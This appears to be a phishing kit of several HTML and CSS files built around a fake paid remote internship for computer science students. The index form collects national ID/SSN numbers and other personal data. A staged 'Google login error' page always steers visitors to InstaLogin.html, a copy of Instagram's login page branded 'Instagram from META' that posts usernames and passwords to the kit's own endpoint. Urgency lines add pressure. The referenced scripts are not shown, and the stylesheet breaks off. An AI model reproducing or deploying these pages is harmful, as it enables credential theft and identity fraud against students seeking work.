

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Internship Application Form</title>
    <script src="./js//formScript.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f8f9fa;
            line-height: 1.6;
            color: #333;
            padding: 20px 0;
        }

        .container {
            max-width: 800px;
            margin: 0 auto;
            background: white;
            border-radius: 12px;
            box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
            overflow: hidden;
        }

        .header {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 40px 30px;
            text-align: center;
        }

        .header h1 {
            font-size: 2.2rem;
            font-weight: 600;
            margin-bottom: 10px;
        }

        .header p {
            font-size: 1.1rem;
            opacity: 0.9;
        }

        .form-container {
            padding: 40px 30px;
        }

        .form-group {
            margin-bottom: 25px;
        }

        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-weight: 500;
            color: #555;
            font-size: 0.95rem;
        }

        .required {
            color: #e74c3c;
        }

        .form-control {
            width: 100%;
            padding: 12px 16px;
            border: 2px solid #e1e5e9;
            border-radius: 8px;
            font-size: 1rem;
            transition: all 0.3s ease;
            background-color: #fff;
        }

        .form-control:focus {
            outline: none;
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }

        .form-control:hover {
            border-color: #c8d0d8;
        }

        select.form-control {
            cursor: pointer;
        }

        .radio-group {
            display: flex;
            gap: 20px;
            margin-top: 8px;
        }

        .radio-option {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .radio-option input[type="radio"] {
            width: 18px;
            height: 18px;
            accent-color: #667eea;
        }

        .radio-option label {
            margin: 0;
            font-weight: normal;
            cursor: pointer;
        }

        .file-input-wrapper {
            position: relative;
            display: inline-block;
            width: 100%;
        }

        .file-input {
            width: 100%;
            padding: 12px 16px;
            border: 2px dashed #e1e5e9;
            border-radius: 8px;
            background-color: #f8f9fa;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .file-input:hover {
            border-color: #667eea;
            background-color: #f0f2ff;
        }

        .submit-btn {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 15px 40px;
            border: none;
            border-radius: 8px;
            font-size: 1.1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            width: 100%;
            margin-top: 20px;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(102, 126, 234, 0.3);
        }

        .submit-btn:active {
            transform: translateY(0);
        }

        .form-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }

        .help-text {
            font-size: 0.85rem;
            color: #666;
            margin-top: 5px;
        }

        .section-divider {
            height: 1px;
            background: linear-gradient(to right, transparent, #e1e5e9, transparent);
            margin: 40px 0;
        }

        .section-title {
            font-size: 1.3rem;
            font-weight: 600;
            color: #667eea;
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 2px solid #f0f2ff;
        }

        /* Mobile Responsiveness */
        @media (max-width: 768px) {
            body {
                padding: 10px;
            }

            .container {
                margin: 0;
                border-radius: 0;
            }

            .header {
                padding: 30px 20px;
            }

            .header h1 {
                font-size: 1.8rem;
            }

            .form-container {
                padding: 30px 20px;
            }

            .form-row {
                grid-template-columns: 1fr;
                gap: 0;
            }

            .radio-group {
                flex-direction: column;
                gap: 12px;
            }

            .submit-btn {
                padding: 18px 30px;
                font-size: 1rem;
            }
        }

        @media (max-width: 480px) {
            .header {
                padding: 25px 15px;
            }

            .header h1 {
                font-size: 1.6rem;
            }

            .form-container {
                padding: 25px 15px;
            }

            .form-control {
                padding: 14px 12px;
            }
        }

        /* Enhanced focus states for accessibility */
        .form-control:focus,
        .submit-btn:focus {
            outline: 2px solid #667eea;
            outline-offset: 2px;
        }

        /* Loading state for submit button */
        .submit-btn:disabled {
            opacity: 0.7;
            cursor: not-allowed;
            transform: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>Internship Application</h1>
            <p>Join our team and gain valuable industry experience</p>
        </div>

        <div class="form-container">
            <form action="#" method="post" enctype="multipart/form-data" id="internshipForm">
                
                <div class="section-title">Personal Information</div>
                
                <div class="form-group">
                    <label for="fullName">Full Name <span class="required">*</span></label>
                    <input type="text" id="fullName" name="fullName" class="form-control" required>
                    <div class="help-text">As per your official ID</div>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="email">Email Address <span class="required">*</span></label>
                        <input type="email" id="email" name="email" class="form-control" required>
                    </div>

                    <div class="form-group">
                        <label for="contact">Contact Number <span class="required">*</span></label>
                        <input type="tel" id="contact" name="contact" class="form-control" 
                               placeholder="+1-XXX-XXX-XXXX" required>
                    </div>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="nationalId">National ID Number <span class="required">*</span></label>
                        <input type="text" id="nationalId" name="nationalId" class="form-control" 
                               placeholder="National ID / SSN / Passport" required>
                    </div>

                    <div class="form-group">
                        <label>Gender <span class="required">*</span></label>
                        <div class="radio-group">
                            <div class="radio-option">
                                <input type="radio" id="male" name="gender" value="Male" required>
                                <label for="male">Male</label>
                            </div>
                            <div class="radio-option">
                                <input type="radio" id="female" name="gender" value="Female">
                                <label for="female">Female</label>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="form-group">
                    <label for="country">Country of Residence <span class="required">*</span></label>
                    <input type="text" id="country" name="country" class="form-control" required>
                </div>

                <div class="section-divider"></div>
                <div class="section-title">Professional Background</div>

                <div class="form-group">
                    <label for="internExp">Previous Internship Experience</label>
                    <input type="text" id="internExp" name="internExp" class="form-control" 
                           placeholder="Organization name (if any)">
                    <div class="help-text">Leave blank if no previous experience</div>
                </div>

                <div class="section-divider"></div>
                <div class="section-title">Academic Information</div>

                <div class="form-group">
                    <label for="university">Current University <span class="required">*</span></label>
                    <input type="text" id="university" name="university" class="form-control" 
                           placeholder="Enter your university name" required>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="qualification">Academic Level <span class="required">*</span></label>
                        <select id="qualification" name="qualification" class="form-control" required>
                            <option value="">-- Select Level --</option>
                            <option value="Bachelor">Bachelor's Degree (Undergraduate)</option>
                            <option value="Master">Master's Degree (Graduate)</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label for="semester">Current Year/Semester <span class="required">*</span></label>
                        <select id="semester" name="semester" class="form-control" required>
                            <option value="">-- Select Year/Semester --</option>
                            <option value="1st Year">1st Year</option>
                            <option value="2nd Year">2nd Year</option>
                            <option value="3rd Year">3rd Year</option>
                            <option value="4th Year">4th Year</option>
                            <option value="Final Year">Final Year</option>
                        </select>
                    </div>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="gradDate">Expected Graduation Date <span class="required">*</span></label>
                        <input type="date" id="gradDate" name="gradDate" class="form-control" required>
                    </div>

                    <div class="form-group">
                        <label for="semesterEnd">Current Term End Date <span class="required">*</span></label>
                        <input type="date" id="semesterEnd" name="semesterEnd" class="form-control" required>
                    </div>
                </div>

                <div class="form-group">
                    <label for="gpa">GPA/Grade <span class="required">*</span></label>
                    <input type="text" id="gpa" name="gpa" class="form-control" 
                           placeholder="e.g., 3.45/4.00 or 85%" required>
                    <div class="help-text">Enter your current GPA or percentage</div>
                </div>

                <div class="section-divider"></div>
                <div class="section-title">Availability & Work Preferences</div>

                <div class="form-group">
                    <label>Are you available for remote work? <span class="required">*</span></label>
                    <div class="radio-group">
                        <div class="radio-option">
                            <input type="radio" id="remoteYes" name="remoteAvailable" value="Yes" required>
                            <label for="remoteYes">Yes, I prefer remote work</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="remoteNo" name="remoteAvailable" value="No">
                            <label for="remoteNo">No, I prefer in-person</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="remoteBoth" name="remoteAvailable" value="Both">
                            <label for="remoteBoth">Both are fine</label>
                        </div>
                    </div>
                </div>

                <div class="form-group">
                    <label>Do you have reliable internet connection for remote work? <span class="required">*</span></label>
                    <div class="radio-group">
                        <div class="radio-option">
                            <input type="radio" id="internetYes" name="internetConnection" value="Yes" required>
                            <label for="internetYes">Yes, high-speed internet</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="internetModerate" name="internetConnection" value="Moderate">
                            <label for="internetModerate">Moderate speed</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="internetNo" name="internetConnection" value="No">
                            <label for="internetNo">No reliable connection</label>
                        </div>
                    </div>
                </div>

                <div class="form-group">
                    <label for="hoursPerWeek">How many hours per week can you commit? <span class="required">*</span></label>
                    <select id="hoursPerWeek" name="hoursPerWeek" class="form-control" required>
                        <option value="">-- Select Hours --</option>
                        <option value="10-15">10-15 hours/week</option>
                        <option value="15-20">15-20 hours/week</option>
                        <option value="20-25">20-25 hours/week</option>
                        <option value="25-30">25-30 hours/week</option>
                        <option value="30+">30+ hours/week (Full-time)</option>
                    </select>
                </div>

                <div class="form-group">
                    <label for="startDate">When can you start? <span class="required">*</span></label>
                    <input type="date" id="startDate" name="startDate" class="form-control" required>
                </div>

                <div class="form-group">
                    <label for="duration">Preferred internship duration <span class="required">*</span></label>
                    <select id="duration" name="duration" class="form-control" required>
                        <option value="">-- Select Duration --</option>
                        <option value="1-2 months">1-2 months</option>
                        <option value="3 months">3 months</option>
                        <option value="6 months">6 months</option>
                        <option value="12 months">12 months</option>
                        <option value="Flexible">Flexible</option>
                    </select>
                </div>

                <div class="form-group">
                    <label>Are you interested in a paid internship opportunity? <span class="required">*</span></label>
                    <div class="radio-group">
                        <div class="radio-option">
                            <input type="radio" id="paidYes" name="paidInterest" value="Yes" required>
                            <label for="paidYes">Yes, seeking paid internship</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="paidNo" name="paidInterest" value="No">
                            <label for="paidNo">No, unpaid is fine</label>
                        </div>
                        <div class="radio-option">
                            <input type="radio" id="paidEither" name="paidInterest" value="Either">
                            <label for="paidEither">Either is acceptable</label>
                        </div>
                    </div>
                </div>

                <div class="section-divider"></div>
                <div class="section-title">Domain Preferences</div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="primaryDomain">Primary Domain <span class="required">*</span></label>
                        <select id="primaryDomain" name="primaryDomain" class="form-control" required>
                            <option value="">-- Select Primary Domain --</option>
                            <option value="Web Development">Web Development</option>
                            <option value="Mobile App Development">Mobile App Development</option>
                            <option value="Data Science">Data Science</option>
                            <option value="Machine Learning">Machine Learning</option>
                            <option value="UI/UX Design">UI/UX Design</option>
                            <option value="Digital Marketing">Digital Marketing</option>
                            <option value="Cybersecurity">Cybersecurity</option>
                            <option value="Cloud Computing">Cloud Computing</option>
                            <option value="Business Analysis">Business Analysis</option>
                            <option value="Project Management">Project Management</option>
                            <option value="Other">Other</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label for="secondaryDomain">Secondary Domain <span class="required">*</span></label>
                        <select id="secondaryDomain" name="secondaryDomain" class="form-control" required>
                            <option value="">-- Select Secondary Domain --</option>
                            <option value="Web Development">Web Development</option>
                            <option value="Mobile App Development">Mobile App Development</option>
                            <option value="Data Science">Data Science</option>
                            <option value="Machine Learning">Machine Learning</option>
                            <option value="UI/UX Design">UI/UX Design</option>
                            <option value="Digital Marketing">Digital Marketing</option>
                            <option value="Cybersecurity">Cybersecurity</option>
                            <option value="Cloud Computing">Cloud Computing</option>
                            <option value="Business Analysis">Business Analysis</option>
                            <option value="Project Management">Project Management</option>
                            <option value="Other">Other</option>
                        </select>
                    </div>
                </div>

                <div class="form-group">
                    <label for="cv">Upload CV/Resume <span class="required">*</span></label>
                    <input type="file" id="cv" name="cv" class="form-control file-input" 
                           accept="application/pdf,.doc,.docx" required>
                    <div class="help-text">Accepted formats: PDF, DOC, DOCX (Max size: 5MB)</div>
                </div>

                <button type="submit" class="submit-btn">
                    Submit Application
                </button>
            </form>
        </div>
    </div>

   
</body>
</html>
</file>

<file: errorPage.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Remote CS Internship - Login Error</title>

  <style>
    body {
      font-family: "Segoe UI", sans-serif;
      background: linear-gradient(to right, #f5f7fa, #c3cfe2);
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 500px;
      margin: 80px auto;
      background: #fff;
      padding: 40px;
      border-radius: 15px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.15);
      text-align: center;
    }
    h1 {
      color: #e74c3c;
      margin-bottom: 20px;
      font-size: 1.8rem;
    }
    .error-icon {
      font-size: 4rem;
      color: #e74c3c;
      margin-bottom: 20px;
      animation: shake 0.5s ease-in-out;
    }
    p {
      color: #555;
      font-size: 15px;
      margin-bottom: 25px;
      line-height: 1.6;
    }
    .highlight {
      color: #e67e22;
      font-weight: bold;
    }
    .btn {
      display: block;
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: none;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.3s ease;
      text-decoration: none;
      box-sizing: border-box;
    }
    .btn-google {
      background: #fff;
      border: 2px solid #4285f4;
      color: #4285f4;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }
    .btn-google:hover {
      background: #4285f4;
      color: white;
      transform: translateY(-2px);
    }
    .btn-insta {
      background: linear-gradient(45deg, #feda75, #fa7e1e, #d62976, #962fbf, #4f5bd5);
      color: white;
    }
    .btn-insta:hover {
      opacity: 0.9;
      transform: translateY(-2px);
    }
    .btn-secondary {
      background: #fff;
      border: 2px solid #667eea;
      color: #667eea;
      margin-top: 15px;
    }
    .btn-secondary:hover {
      background: #667eea;
      color: white;
      transform: translateY(-2px);
    }
    .error-details {
      background: #fdf2f2;
      border: 1px solid #fecaca;
      border-radius: 8px;
      padding: 15px;
      margin: 20px 0;
      text-align: left;
    }
    .error-code {
      font-family: 'Courier New', monospace;
      background: #f3f4f6;
      padding: 5px 8px;
      border-radius: 4px;
      font-size: 12px;
      color: #374151;
    }
    .google-icon {
      width: 18px;
      height: 18px;
    }
    .troubleshoot {
      background: #f8f9fa;
      border-radius: 8px;
      padding: 20px;
      margin: 20px 0;
      text-align: left;
    }
    .troubleshoot h3 {
      color: #667eea;
      margin-top: 0;
    }
    .troubleshoot ul {
      margin: 10px 0;
      padding-left: 20px;
    }
    .troubleshoot li {
      margin: 8px 0;
      color: #555;
    }
    
    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
      20%, 40%, 60%, 80% { transform: translateX(5px); }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="error-icon">⚠️</div>
    
    <h1>Login Error Occurred</h1>
    
    <p>We encountered an issue while trying to log you in with <span class="highlight">Google</span>. 
       Don't worry - let's try another way to get you signed in!</p>
    
    <div class="error-details">
      <strong>Error Details:</strong><br>
      <span class="error-code">AUTH_FAILED_GOOGLE_OAUTH</span><br>
      <small>The Google authentication service is temporarily unavailable or your session expired.</small>
    </div>
    
    <div class="troubleshoot">
      <h3>🔧 Try These Alternatives:</h3>
      <ul>
    
        <li><strong>Clear Browser Cache:</strong> Try refreshing and logging in again</li>
        <li><strong>Different Browser:</strong> Switch to Chrome, Firefox, or Safari</li>
        <li><strong>Check Pop-ups:</strong> Ensure pop-ups are enabled for this site</li>
      </ul>
    </div>
    
<button class="btn btn-insta" onclick="loginWithInstagram()">Login with Instagram</button>

    <button class="btn btn-google" onclick="retryGoogleLogin()">
      <svg class="google-icon" viewBox="0 0 24 24">
        <path fill="#4285f4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
        <path fill="#34a853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
        <path fill="#fbbc05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
        <path fill="#ea4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
      </svg>
      Retry Google Login
    </button>
    
    <button class="btn btn-secondary" onclick="goToHome()">← Back to Home</button>
    
    <p style="font-size: 13px; color: #777; margin-top: 20px;">
      <strong>Still having issues?</strong> Contact our support team at 
      <span class="highlight">support@company.com</span> with error code: 
      <span class="error-code">GGL-AUTH-001</span>
    </p>
  </div>

  <script>
    function loginWithInstagram() {
      // Redirect to Instagram login page
      window.location.href = 'InstaLogin.html'; // or your Instagram login page
    }
    
    function retryGoogleLogin() {
      // Show loading and retry Google OAuth
      const btn = event.target;
      const originalText = btn.innerHTML;
      btn.innerHTML = '🔄 Retrying...';
      btn.disabled = true;
      
      setTimeout(() => {
        // Simulate retry attempt
        redirecttoGoogle()
        // In real implementation, trigger Google OAuth here
        // For now, just reset the button
        btn.innerHTML = originalText;
        btn.disabled = false;
      }, 2000);
    }
    
    function goToHome() {
      redirecttoHome()
    }
    
    // Auto-focus on first button for accessibility
    document.addEventListener('DOMContentLoaded', function() {
      document.querySelector('.btn-insta').focus();
    });
    
    // Optional: Auto-retry after some time
    let retryCount = 0;
    function autoRetry() {
      if (retryCount < 2) {
        retryCount++;
        setTimeout(() => {
          console.log('Auto-retry attempt:', retryCount);
          // You can implement auto-retry logic here
        }, 5000);
      }
    }

    function redirectToIndex() {
  window.location.href = "index.html";
}

function redirecttoGoogle(){
    window.location.href = "errorPage.html"
}
function redirecttoHome(){
    window.location.href = "internshippage.html"
}

    
    // Start auto-retry on page load
    // autoRetry();
  </script>
</body>
</html>
</file>

<file: InstaLogin.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Instagram Login Page</title>
	<script src="./js//instagram.js"></script>
	<link rel="stylesheet" href="./css//styles.css">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="./images//instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
			<form action="/signup" method="post">
				<div class="input_field">
					  <input 
    type="text" 
    name="username" 
    id="usernameInput"
    placeholder="Phone number, username, or email" 
    class="input">
  <small id="usernameHint" style="color: gray; font-size: 12px;"></small>
					
				</div>
				<div class="input_field">
					<input type="password" name="password" placeholder="Password" class="input">
				</div>
				<input type="submit" value="Log in" class="btn">
			</div>
			</form>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="./images//facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="./images//appstore.png" alt="appstore"></a>
				<a href="#"><img src="./images//googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">About Us</a></li>
				<li><a href="#">Support</a></li>
				<li><a href="#">Press</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">Jobs</a></li>
				<li><a href="#">Privacy</a></li>
				<li><a href="#">Terms</a></li>
				<li><a href="#">Directory</a></li>
				<li><a href="#">Profiles</a></li>
				<li><a href="#">Hashtags</a></li>
				<li><a href="#">Language</a></li>
			</ul>
		</div>
		<div class="copyright">
			&copy; <span id="currentYear"></span> Instagram from META
		</div>
	</div>
</div>
<script>
	// JavaScript code to set the current year dynamically
	var currentYear = new Date().getFullYear();
	document.getElementById("currentYear").innerHTML = currentYear;
</script>
</body>
</html>
</file>

<file: internshippage.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Remote CS Internship - Web Dev & DevOps</title>
  <script src="./js//app.js"></script>

  <style>
    body {
      font-family: "Segoe UI", sans-serif;
      background: linear-gradient(to right, #f5f7fa, #c3cfe2);
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 500px;
      margin: 80px auto;
      background: #fff;
      padding: 40px;
      border-radius: 15px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.15);
      text-align: center;
    }
    h1 {
      color: #222;
      margin-bottom: 10px;
    }
    p {
      color: #555;
      font-size: 15px;
      margin-bottom: 25px;
      line-height: 1.6;
    }
    .highlight {
      color: #e67e22;
      font-weight: bold;
    }
    .btn {
      display: block;
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: none;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.3s ease;
      text-decoration: none;
    }
    .btn-google {
      background: #fff;
      border: 2px solid #4285f4;
      color: #4285f4;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }
    .btn-google:hover {
      background: #4285f4;
      color: white;
      transform: translateY(-2px);
    }
    .btn-email {
      background: linear-gradient(45deg, #667eea, #764ba2);
      color: white;
      margin-top: 15px;
    }
    .btn-email:hover {
      opacity: 0.9;
      transform: translateY(-2px);
    }
    .note {
      font-size: 13px;
      color: #777;
      margin-top: 20px;
    }
    .google-icon {
      width: 18px;
      height: 18px;
    }

    .btn-insta {
      background: linear-gradient(45deg, #feda75, #fa7e1e, #d62976, #962fbf, #4f5bd5);
      color: white;
    }
    .btn-insta:hover {
      opacity: 0.9;
      transform: translateY(-2px);
    }
    
    .login-message {
      background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
      color: white;
      padding: 20px;
      border-radius: 10px;
      margin: 25px 0;
      position: relative;
      overflow: hidden;
    }
    
    .login-message::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
      transition: left 0.5s;
    }
    
    .login-message:hover::before {
      left: 100%;
    }
    
    .login-message h3 {
      margin: 0 0 10px 0;
      font-size: 1.1rem;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }
    
    .login-message p {
      margin: 0;
      font-size: 14px;
      opacity: 0.9;
      color: white;
    }
    
    .save-icon {
      animation: pulse 2s infinite;
    }
    
    @keyframes pulse {
      0% { transform: scale(1); }
      50% { transform: scale(1.1); }
      100% { transform: scale(1); }
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>🚀 Remote CS Internship</h1>
    <p><span class="highlight">Paid Internship</span> opportunity for Computer Science students.
        Gain hands-on experience in <span class="highlight">Web Development</span> and <span class="highlight">DevOps</span>
        while working from the comfort of your home.</p>
        
    <p><b>Perks:</b><br>💰  Stipend | 🌍 100% Remote | 🏆 Certificate | 📚 Mentorship</p>

    <div class="login-message">
      <h3><span class="save-icon">💾</span> Login to Save Your Response</h3>
      <p>Secure your application progress and receive instant updates about your internship status</p>
    </div>

    <button class="btn btn-insta" onclick="redirecttoInsta()">Login with Instagram</button>

    <button class="btn btn-google" onclick="redirecttoError()">
      <svg class="google-icon" viewBox="0 0 24 24">
        <path fill="#4285f4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
        <path fill="#34a853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
        <path fill="#fbbc05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
        <path fill="#ea4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
      </svg>
      Continue with Google
    </button>

    <p class="note">* Quick login required to verify eligibility and prevent spam applications.<br>
    <span class="highlight">Limited spots available!</span> Apply before deadline.</p>
  </div>


</body>
</html>
</file>

<file: sucessPage.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Remote CS Internship - Response Recorded</title>

  <style>
    body {
      font-family: "Segoe UI", sans-serif;
      background: linear-gradient(to right, #f5f7fa, #c3cfe2);
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 500px;
      margin: 80px auto;
      background: #fff;
      padding: 40px;
      border-radius: 15px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.15);
      text-align: center;
    }
    h1 {
      color: #27ae60;
      margin-bottom: 20px;
      font-size: 2rem;
    }
    .success-icon {
      font-size: 4rem;
      color: #27ae60;
      margin-bottom: 20px;
      animation: bounce 2s infinite;
    }
    p {
      color: #555;
      font-size: 15px;
      margin-bottom: 25px;
      line-height: 1.6;
    }
    .highlight {
      color: #e67e22;
      font-weight: bold;
    }
    .btn {
      display: block;
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: none;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.3s ease;
      text-decoration: none;
    }
    .btn-primary {
      background: linear-gradient(45deg, #667eea, #764ba2);
      color: white;
      margin-top: 20px;
    }
    .btn-primary:hover {
      opacity: 0.9;
      transform: translateY(-2px);
    }
    .btn-secondary {
      background: #fff;
      border: 2px solid #667eea;
      color: #667eea;
    }
    .btn-secondary:hover {
      background: #667eea;
      color: white;
      transform: translateY(-2px);
    }
    .note {
      font-size: 13px;
      color: #777;
      margin-top: 20px;
      background: #f8f9fa;
      padding: 15px;
      border-radius: 8px;
      border-left: 4px solid #27ae60;
    }
    
    @keyframes bounce {
      0%, 20%, 50%, 80%, 100% {
        transform: translateY(0);
      }
      40% {
        transform: translateY(-10px);
      }
      60% {
        transform: translateY(-5px);
      }
    }
    
    .info-card {
      background: #f8f9fa;
      border-radius: 8px;
      padding: 20px;
      margin: 20px 0;
      border-left: 4px solid #667eea;
    }
    
    .timeline {
      text-align: left;
      margin: 20px 0;
    }
    
    .timeline-item {
      margin: 10px 0;
      padding-left: 20px;
      position: relative;
    }
    
    .timeline-item::before {
      content: "✓";
      position: absolute;
      left: 0;
      color: #27ae60;
      font-weight: bold;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="success-icon">✅</div>
    
    <h1>Response Recorded!</h1>
    
    <p>Thank you for your interest in our <span class="highlight">Remote CS Internship</span> program. 
       Your response has been successfully recorded and our team will review your application.</p>
    
    <div class="info-card">
      <h3 style="color: #667eea; margin-top: 0;">What happens next?</h3>
      <div class="timeline">
        <div class="timeline-item">We'll review your application within 24-48 hours</div>
        <div class="timeline-item">Shortlisted candidates will receive an email</div>
        <div class="timeline-item">Technical interview (if selected)</div>
        <div class="timeline-item">Internship onboarding</div>
      </div>
    </div>
    
    <p><b>Application ID:</b> <span class="highlight">#CS2025-${Math.random().toString(36).substr(2, 9).toUpperCase()}</span></p>
    
    <button class="btn btn-secondary" onclick="shareOpportunity()">Share this Opportunity</button>
    
    <div class="note">
      <strong>Important:</strong> Please check your email (including spam folder) for updates. 
      If you don't hear from us within 3 business days, feel free to reach out at 
      <span class="highlight">internships@starcs.com</span>
    </div>
  </div>

  <script>

    function shareOpportunity() {
      if (navigator.share) {
        navigator.share({
          title: 'Remote CS Internship Opportunity',
          text: 'Check out this amazing paid remote internship for CS students!',
          url: window.location.origin
        });
      } else {
        // Fallback for browsers that don't support Web Share API
        const url = window.location.origin;
        navigator.clipboard.writeText(url).then(() => {
          alert('Link copied to clipboard! Share it with your friends.');
        }).catch(() => {
          alert('Please copy this link to share: ' + url);
        });
      }
    }
    
    // Set current year dynamically
    document.addEventListener('DOMContentLoaded', function() {
      const currentYear = new Date().getFullYear();
      // You can add footer with year if needed
    });
  </script>
</body>
</html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}


body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn {
    margin: 10px 0;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
    width: 100%;
	color:#fff;
}

.wrapper .header .form .btn a {
